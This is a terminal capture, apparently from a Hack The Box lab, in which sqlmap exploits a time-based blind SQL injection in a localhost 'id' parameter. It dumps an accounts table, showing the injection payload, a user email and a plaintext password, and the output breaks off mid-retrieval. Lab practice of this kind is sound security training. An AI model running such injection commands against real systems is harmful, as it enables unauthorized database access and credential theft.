 ┌──(kali㉿kali)-[~/Documents/tasks]
└─$ sqlmap -u "http://localhost:8081/?id=1" --dbms=mysql -D soccer_db --dump -T accounts
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.2#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 14:10:14 /2023-05-15/
[14:10:14] [INFO] testing connection to the target URL
[14:10:15] [WARNING] turning off pre-connect mechanism because of incompatible server ('SimpleHTTP/0.6 Python/3.11.2')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 5268 FROM (SELECT(SLEEP(5)))zDlC)
---
[14:10:15] [INFO] testing MySQL
[14:10:15] [INFO] confirming MySQL
[14:10:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 8.0.0
[14:10:15] [INFO] fetching columns for table 'accounts' in database 'soccer_db'
[14:10:15] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[14:11:28] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
4
[14:11:34] [INFO] retrieved:
[14:11:46] [INFO] adjusting time delay to 3 seconds due to good response times
id
[14:12:16] [INFO] retrieved: email
[14:13:37] [INFO] retrieved: username
[14:15:47] [INFO] retrieved: password
[14:18:16] [INFO] fetching entries for table 'accounts' in database 'soccer_db'
[14:18:16] [INFO] fetching number of entries for table 'accounts' in database 'soccer_db'
[14:18:16] [INFO] retrieved: 2
[14:18:34] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
player@player.htb
[14:24:24] [INFO] retrieved: 1324
[14:25:37] [INFO] retrieved: PlayerOftheMatch2022
[14:31:21] [INFO] retrieved: pl